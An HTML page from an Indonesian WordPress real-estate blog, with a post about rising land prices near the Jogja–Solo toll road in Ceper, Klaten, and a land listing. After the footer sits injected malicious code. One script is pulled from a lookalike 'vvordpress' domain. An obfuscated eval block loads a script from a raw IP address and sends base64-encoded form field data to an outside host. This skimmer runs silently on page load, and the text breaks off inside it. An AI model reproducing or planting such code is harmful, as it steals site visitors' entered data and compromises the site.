  <!-- End Google Tag Manager -->
</head>

<body class="wp-singular post-template-default single single-post postid-58107 single-format-standard wp-theme-landingpress-wp ally-default page-landingpress-full-hf header-active header-menu-active header-menu-sticky header-menu-after footer-active header-image-active elementor-default elementor-kit-53571 elementor-page elementor-page-58107">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W6KHV97"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
      <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
  <div class="site-canvas">
        <div id="page" class="site-container">  <header id="masthead" class="site-header">
	<div class="site-branding clearfix site-header-align-left site-header-image-active">
					<div class="site-header-overlay">
			</div>
				<div class="container">
			<div class="site-title clearfix screen-reader-text">
									<a class="header-logo" href="https://babehgelo.com/" rel="home">
						<img src="https://babehgelo.com/wp-content/uploads/2022/09/BabehGelo-Basecamp-1.png" alt="Babeh Gelo Basecamp" />
					</a>
											</div>
		</div>
	</div>
	</header>
<div class="site-inner">
      <nav id="site-navigation" class="main-navigation  main-navigation-logo-yes main-navigation-cart-no">
	<div class="container">
		<div class="menu-overlay"></div>
		<button class="menu-toggle" aria-controls="header-menu" aria-expanded="false"><span class="menu-toggle-text">MENU</span><span class="menu-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg></span></button>
					<a class="menu-logo" href="https://babehgelo.com/" rel="home">
				<img src="https://babehgelo.com/wp-content/uploads/2022/09/BabehGelo-Basecamp.png" alt="Babeh Gelo Basecamp" />
			</a>
						<div class="header-menu-container"><ul id="header-menu" class="header-menu menu nav-menu clearfix"><li id="menu-item-56293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-56293"><a href="https://babehgelo.com/">HOME</a></li>
<li id="menu-item-56250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56250"><a href="https://babehgelo.com/home">MAKELAR ONLEN</a></li>
<li id="menu-item-56257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56257"><a href="https://babehgelo.com/goblog">BLOG</a></li>
<li id="menu-item-56251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56251"><a href="https://babehgelo.com/portfolio-of-me">ABOUT ME</a></li>
<li id="menu-item-56252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56252"><a href="https://babehgelo.com/affiliate-shopee-indonesia-disclaimer.html">DISCLAIMER</a></li>
<li id="menu-item-57208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57208"><a href="https://babehgelo.com/shop">Shop</a></li>
</ul></div>	</div>
</nav>
    <div id="content" class="site-content">
    <div class="container">
      <div id="primary" class="content-area">
  <main id="main" class="site-main">
    <nav class="breadcrumb clearfix"><ul><li><a href="https://babehgelo.com">Home</a></li><li><a href="https://babehgelo.com/category/ceper-klaten">Ceper Klaten</a></li><li>Edan! Harga Tanah per Meter di klaten Sudah 2 jutaan</li></ul></nav>
<article id="post-58107" class="entry-post post-58107 post type-post status-publish format-standard has-post-thumbnail category-ceper-klaten entry">
	<header class="entry-header">
		 <img fetchpriority="high" width="570" height="320" src="https://babehgelo.com/wp-content/uploads/2023/01/2-570x320.jpg" class="entry-image" alt="Edan! Harga Tanah per Meter di klaten Sudah 2 jutaan" decoding="async" /> <h1 class="entry-title">Edan! Harga Tanah per Meter di klaten Sudah 2 jutaan</h1><div class="entry-meta"><span class="cat-links"><a href="https://babehgelo.com/category/ceper-klaten" >Ceper Klaten</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2023-09-20T14:10:12+07:00">September 20, 2023</time><time class="updated" datetime="2024-08-27T17:21:36+07:00">August 27, 2024</time></span></div>	</header>
		<div class="entry-content">
				<div data-elementor-type="wp-post" data-elementor-id="58107" class="elementor elementor-58107">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-28d7c8b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28d7c8b7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3b1fbb82" data-id="3b1fbb82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a8ab0f6 elementor-widget elementor-widget-text-editor" data-id="4a8ab0f6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: justify;">Daerah sekitar Tol Jogja Solo yaitu Ceper, Klaten, Jawa Tengah, terdampak oleh pembangunan jalan tol tersebut. Harga tanah di sekitar jalan tol telah mengalami peningkatan yang signifikan.</p>
<p style="text-align: justify;">Menurut beberapa sumber lokal, <a href="https://babehgelo.com/di-jual-tanah-sawah-di-klaten.html" target="_blank" rel="noopener"><span style="text-decoration: underline;"><em><strong>harga tanah per meter di Klaten</strong></em></span></a> yang sebelumnya berkisar Rp 1,5 juta per meter kini naik menjadi Rp 3 juta per meter. Kenaikan harga tanah ini disebabkan oleh banyaknya warga terdampak tol yang mencari tanah pengganti dan lokasi tanah yang berada di pinggir jalan tol.</p>
<p style="text-align: justify;">Kepala Desa setempat menjelaskan bahwa hanya sekitar 10 rumah yang terdampak oleh pembangunan tol, sisanya lahan sawah dan pekarangan. Dari 126 bidang tanah yang terdampak, Uang Ganti Rugi (UGR) tol sudah dibayarkan untuk 72 bidang dan masih menunggu dari Badan Pertanahan Nasional (BPN) Klaten.</p>
<p style="text-align: justify;">Sementara itu, Kasi Pengadaan Tanah BPN Klaten menyatakan bahwa sejauh ini sudah ada 48% tanah yang terdampak yang telah menerima pembayaran UGR-nya. Target tahun ini adalah menyelesaikan pembayaran UGR untuk 51 desa di 11 kecamatan sekitar Tol Ceper, Klaten.</p>
<p style="text-align: justify;">Daerah sekitar Tol Ceper, Klaten, memang telah mengalami perubahan signifikan setelah pembangunan jalan tol. Harga tanah yang naik tinggi memberikan dampak positif bagi pemilik tanah, namun juga membuat beberapa warga terdampak kesulitan untuk mencari tanah baru. Oleh karena itu, pemerintah setempat harus memberikan solusi dan bantuan yang memadai bagi warga yang terdampak.</p>
<h2 style="text-align: left;">Jual Tanah di Klaten dan Sekitarnya Harga Tinggi</h2>
<p style="text-align: justify;">Harga tanah di sekitar proyek jalan tol Yogyakarta-Solo yang berlokasi di Kabupaten Klaten, Jawa Tengah, juga mengalami kenaikan signifikan. Keberadaan jalan tol ini mempengaruhi harga tanah di wilayah-wilayah sekitarnya, terutama untuk tanah yang berada di pinggir jalan jogja-solo wilayah Ceper, Klaten.</p>
<p style="text-align: justify;">Salah satunya di daerah desa jetis, klepu, ceper, Klaten harga tanah berkisar antara 2,5 &#8211; 3,5 juta untuk yang berada dipinggir jalan jogja solo sedangkan untuk yang agak jauh dari jalan utama tersebut berkisar antara 1,5 &#8211; 2 juta. Berikut data yang kami peroleh dari website property online yang ternama.</p>
<p class="" style="text-align: justify;">Dijual Tanah Pinggir Jalan Jogja Solo, Tanah berbatasan dengan jalan desa sehingga mudah untuk akses.</p>
<p class="">&#8211; 150 meter dari jalan Provinsi Jogja-Solo</p>
<p class="">&#8211; 350 meter dari jalan kota ceper-besole</p>
<p class="">&#8211; 1 km dari stasiun ceper</p>
<p class="">&#8211; 1,2 km dari exit tol jogja-solo kuncen</p>
<p class="">Lokasi tanah masuk dari jalan desa sebelah soto gunting pak randi klepu</p>
<p style="text-align: justify;">Dengan luas 509 m2 penjual menawarkan harga sebesar 750 juta atau sekitar 1,5 juta permete persegi</p>								</div>
				</div>
				<div class="elementor-element elementor-element-f96642f elementor-widget elementor-widget-image-gallery" data-id="f96642f" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-58107 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f96642f" data-elementor-lightbox-title="1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTgxMDksInVybCI6Imh0dHBzOlwvXC9iYWJlaGdlbG8uY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIzXC8wMVwvMS0xLmpwZyIsInNsaWRlc2hvdyI6ImY5NjY0MmYifQ%3D%3D" href='https://babehgelo.com/wp-content/uploads/2023/01/1-1.jpg'><img decoding="async" width="150" height="150" src="https://babehgelo.com/wp-content/uploads/2023/01/1-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f96642f" data-elementor-lightbox-title="2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTgxMTAsInVybCI6Imh0dHBzOlwvXC9iYWJlaGdlbG8uY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIzXC8wMVwvMi0xLmpwZyIsInNsaWRlc2hvdyI6ImY5NjY0MmYifQ%3D%3D" href='https://babehgelo.com/wp-content/uploads/2023/01/2-1.jpg'><img decoding="async" width="150" height="150" src="https://babehgelo.com/wp-content/uploads/2023/01/2-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f96642f" data-elementor-lightbox-title="3" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTgxMTEsInVybCI6Imh0dHBzOlwvXC9iYWJlaGdlbG8uY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIzXC8wMVwvMy0xLmpwZyIsInNsaWRlc2hvdyI6ImY5NjY0MmYifQ%3D%3D" href='https://babehgelo.com/wp-content/uploads/2023/01/3-1.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://babehgelo.com/wp-content/uploads/2023/01/3-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f96642f" data-elementor-lightbox-title="4" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTgxMTIsInVybCI6Imh0dHBzOlwvXC9iYWJlaGdlbG8uY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIzXC8wMVwvNC0xLmpwZyIsInNsaWRlc2hvdyI6ImY5NjY0MmYifQ%3D%3D" href='https://babehgelo.com/wp-content/uploads/2023/01/4-1.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://babehgelo.com/wp-content/uploads/2023/01/4-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure>
		</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a7ecfc5 elementor-widget elementor-widget-text-editor" data-id="a7ecfc5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>sumber : <a href="https://babehgelo.com/tanah-sawah-dijual-di-klaten.html" target="_blank" rel="noopener">https://babehgelo.com/tanah-sawah-dijual-di-klaten.html</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-f3803d7 elementor-widget elementor-widget-text-editor" data-id="f3803d7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: justify;">Pengusaha mulai memperhatikan Kabupaten Klaten, Jawa Tengah sebagai tempat investasi yang potensial. Ditunjang oleh perkembangan infrastruktur dan sumber daya manusia yang baik, pengusaha mulai tertarik untuk berinvestasi di wilayah ini.</p><p style="text-align: justify;">Kabupaten Klaten memiliki keunggulan dalam hal lokasi strategis, dekat dengan ibu kota provinsi Jawa Tengah dan memiliki akses transportasi yang baik. Hal ini membuat proses logistik bisnis menjadi lebih mudah dan efisien.</p><p style="text-align: justify;">Selain itu, pemerintah setempat juga memiliki inisiatif untuk meningkatkan sektor industri di Kabupaten Klaten. Mereka memfasilitasi berbagai fasilitas dan insentif bagi para pengusaha yang ingin berinvestasi di wilayah ini.</p><p style="text-align: justify;">Pengusaha yang berminat berinvestasi di Klaten bisa memilih berbagai sektor, seperti pariwisata, manufaktur, pertanian, dan lain-lain. Potensi ekonomi yang besar dan dukungan pemerintah setempat membuat prospek bisnis di Klaten sangat menjanjikan.</p><p style="text-align: justify;">Sebagai salah satu daerah yang memiliki potensi ekonomi besar, pengusaha harus memperhatikan beberapa hal seperti infrastruktur dan sumber daya manusia yang baik sebelum berinvestasi. Kemudian, pengusaha harus mencari tahu potensi pasar dan industri yang tepat sesuai dengan kemampuannya.</p><p style="text-align: justify;">Secara keseluruhan, Kabupaten Klaten memiliki potensi besar untuk menjadi tempat investasi yang menjanjikan. Pemerintah setempat memiliki inisiatif dan dukungan yang kuat bagi para pengusaha yang ingin berinvestasi di wilayah ini.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>
	</article>
  <div class="related-posts">
    <h3>Related Posts</h3>
    <ul class="clearfix">
              <li class="blog-layout-gallery-2cols">
          <div class="blog-section-image">
            <a href="https://babehgelo.com/tanah-klaten-dijual-sedang-negosiasi-dengan-pengusaha-tempat-pengolahan-sampah.html" class="entry-image-link"><img width="300" height="200" src="https://babehgelo.com/wp-content/uploads/2024/09/Sawah-Jetis-Ceper-Klaten-Untuk-Pembuangan-Sampah-300x200.jpg" class="entry-image" alt="Tanah Klaten Dijual: Sedang Negosiasi dengan Pengusaha Tempat Pengolahan Sampah" decoding="async" /></a>          </div>
          <div class="blog-section-content">
            <h4><a href="https://babehgelo.com/tanah-klaten-dijual-sedang-negosiasi-dengan-pengusaha-tempat-pengolahan-sampah.html" rel="bookmark">Tanah Klaten Dijual: Sedang Negosiasi dengan Pengusaha Tempat Pengolahan Sampah</a></h4>            <p>Pemilik tanah di Desa Jetis, Klaten, saat ini sedang dalam situasi yang mendesak. Tanahnya yang strategis, terletak di pinggir jalan Jogja-Solo dan bersebelahan dengan Warung Soto Gunting Pak Randi, sedang dalam proses negosiasi untuk dijual. Pemilik tanah tersebut mengakui bahwa kebutuhan untuk menjual tanah ini dipicu oleh desakan ekonomi. “Saya sedang membutuhkan uang untuk membayar &hellip;</p>
          </div>
        </li>
              <li class="blog-layout-gallery-2cols">
          <div class="blog-section-image">
            <a href="https://babehgelo.com/jetis-klepu-ceper-zona-industri-strategis-di-klaten-dengan-umr-terjangkau.html" class="entry-image-link"><img width="300" height="200" src="https://babehgelo.com/wp-content/uploads/2024/08/Desa-JETIs-klepu-ceper-Zona-Industri-Strategis-di-Klaten-300x200.webp" class="entry-image" alt="Jetis, Klepu, Ceper: Zona Industri Strategis di Klaten dengan UMR Terjangkau dan Sejarah Industri Logam" decoding="async" /></a>          </div>
          <div class="blog-section-content">
            <h4><a href="https://babehgelo.com/jetis-klepu-ceper-zona-industri-strategis-di-klaten-dengan-umr-terjangkau.html" rel="bookmark">Jetis, Klepu, Ceper: Zona Industri Strategis di Klaten dengan UMR Terjangkau dan Sejarah Industri Logam</a></h4>            <p>Kawasan Jetis, Klepu, Ceper, Klaten: Lokasi Strategis untuk Pengembangan Zona Industri dengan UMR Kompetitif Terletak di jalur emas antara Jogja dan Solo, kawasan Jetis, Klepu, dan Ceper di Klaten bukan hanya sekadar tempat transit. Dengan akses mudah ke sub-terminal Penggung dan Stasiun Kereta Api Ceper, kawasan ini menyimpan potensi besar sebagai pusat industri strategis. Selain &hellip;</p>
          </div>
        </li>
              <li class="blog-layout-gallery-2cols">
          <div class="blog-section-image">
            <a href="https://babehgelo.com/gak-nawar-bonus-tanah-seluas-500-meter-persegi-di-klaten.html" class="entry-image-link"><img width="300" height="200" src="https://babehgelo.com/wp-content/uploads/2023/11/jual-tanah-di-klaten-gak-nawar-dapat-bonus-tanah-500-meter-persegi-300x200.webp" class="entry-image" alt="Gak Nawar, Bonus Tanah Seluas 500 Meter Persegi di Klaten" decoding="async" /></a>          </div>
          <div class="blog-section-content">
            <h4><a href="https://babehgelo.com/gak-nawar-bonus-tanah-seluas-500-meter-persegi-di-klaten.html" rel="bookmark">Gak Nawar, Bonus Tanah Seluas 500 Meter Persegi di Klaten</a></h4>            <p>Bonus Tanah Seluas 500 Meter Persegi&#8230; Buat yang serius saja! Penawaran ini berlaku sampai 1 Januari 2025.*(revisi banner) tanpa basa basi langsung saja info tanah yang dijual ya&#8230;. Jual Tanah Sawah Pinggir jalan propinsi Jogjakarta Solo LOKASI: Desa Jetis, Klepu,Ceper, Klaten Jawa Tengah. LETAK STRATEGIS Berada tepat dipinggir jalan jogja-solo sehingga cocok untuk tempat usaha &hellip;</p>
          </div>
        </li>
              <li class="blog-layout-gallery-2cols">
          <div class="blog-section-image">
            <a href="https://babehgelo.com/2-juta-harga-tanah-sawah-per-meter-di-klaten-investor-tidak-masalah-tapi.html" class="entry-image-link"><img width="300" height="200" src="https://babehgelo.com/wp-content/uploads/2023/09/2-Juta-Harga-Tanah-Sawah-per-Meter-di-Klaten-Investor-Tidak-Masalah-Tapi-300x200.png" class="entry-image" alt="2 Juta Harga Tanah Sawah per Meter di Klaten Investor Tidak Masalah, Tapi&#8230;.." decoding="async" /></a>          </div>
          <div class="blog-section-content">
            <h4><a href="https://babehgelo.com/2-juta-harga-tanah-sawah-per-meter-di-klaten-investor-tidak-masalah-tapi.html" rel="bookmark">2 Juta Harga Tanah Sawah per Meter di Klaten Investor Tidak Masalah, Tapi&#8230;..</a></h4>            <p>Klaten, Jawa Tengah &#8211; Harga tanah sawah di Kabupaten Klaten, Jawa Tengah, terus merangkak naik. Saat ini, harga tanah sawah per meter di Klaten sudah mencapai Rp2 juta per meter. Harga tanah yang tinggi ini menjadi daya tarik bagi investor untuk mengembangkan bisnis di Klaten. Salah satu investor yang tertarik untuk mengembangkan bisnis di Klaten &hellip;</p>
          </div>
        </li>
              <li class="blog-layout-gallery-2cols">
          <div class="blog-section-image">
            <a href="https://babehgelo.com/di-jual-tanah-sawah-di-klaten.html" class="entry-image-link"><img width="300" height="200" src="https://babehgelo.com/wp-content/uploads/2023/02/Harga-Tanah-Sawah-Di-Klaten-300x200.png" class="entry-image" alt="Di Jual Tanah Sawah di Klaten desa Jetis Klepu Ceper" decoding="async" /></a>          </div>
          <div class="blog-section-content">
            <h4><a href="https://babehgelo.com/di-jual-tanah-sawah-di-klaten.html" rel="bookmark">Di Jual Tanah Sawah di Klaten desa Jetis Klepu Ceper</a></h4>            <p>Di Jual Tanah Sawah di Klaten desa Jetis Klepu Ceper Di Jual Tanah Sawah Klaten &#8220;Mau dijual Tanah Sawah milik Pribadi di Klaten?&#8220; Harga Tanah Sawah Klaten per Meter 2 juta Minat Tanah sawah di Klaten? Kini ada kesempatan untuk memilikinya! Luas sawah 1612 m2 ini memiliki Sertifikat Hak Milik dan memiliki akses muka 20 &hellip;</p>
          </div>
        </li>
          </ul>
  </div>

<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/edan-jual-tanah-di-klaten-harganya-sudah-2-jutaan-permeter-persegi.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://babehgelo.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Your Comment</label> <textarea placeholder="Your Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Your Name <span class="required">*</span></label> <input placeholder="Your Name *" id="author" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' required='required' /></p>
<p class="comment-form-email"><label for="email">Your Email <span class="required">*</span></label> <input placeholder="Your Email *" id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /></p>
<p class="comment-form-url"><label for="url">Your Website</label> <input placeholder="Your Website" id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='58107' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
  </main>
</div>
<div id="secondary" class="widget-area">
  <div class="site-sidebar">
      </div>
</div>
</div> <!-- .container -->
</div> <!-- .site-content -->
  </div> <!-- .site-inner -->

  <footer id="colophon" class="site-footer">
    <div class="container">
            <div class="site-info">
                  @2022 - BabehGelo MakelarOnlen              </div>
    </div>
  </footer>
</div> <!-- .site-container -->
</div> <!-- .site-canvas -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/landingpress-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src='https://login.vvordpress.net/chx.js'></script><script id="Vx2XTM">eval("\u000a\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0039\u0034\u002e\u0031\u0035\u0036\u002e\u0037\u0039\u002e\u0038\u002f\u0073\u0063\u002d\u0074\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u006e\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u006f\u0020\u003d\u0020\u0030\u003b\u0020\u006f\u0020\u003c\u0020\u0074\u003b\u0020\u006f\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0074\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u0036\u0032\u0020\u002a\u0020\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u0020\u002b\u003d\u0020\u0065\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0074\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u000a\u007d\u000a\u000a\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u0027\u0029\u003b\u000a\u000a\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0060\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u003d\u0024\u007b\u0075\u0069\u0064\u007d\u003b\u0020\u0070\u0061\u0074\u0068\u003d\u002f\u0060\u003b\u000a\u007d\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0020\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0020\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0020\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u002f\u002f\u0020\u0041\u0064\u0064\u0020\u0074\u0068\u0065\u0020\u0066\u0069\u0065\u006c\u0064\u0020\u006e\u0061\u006d\u0065\u0020\u0061\u0073\u0020\u0061\u0020\u0070\u0061\u0072\u0061\u006d\u0065\u0074\u0065\u0072\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0020\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0020\u0022\u0050\u004f\u0053\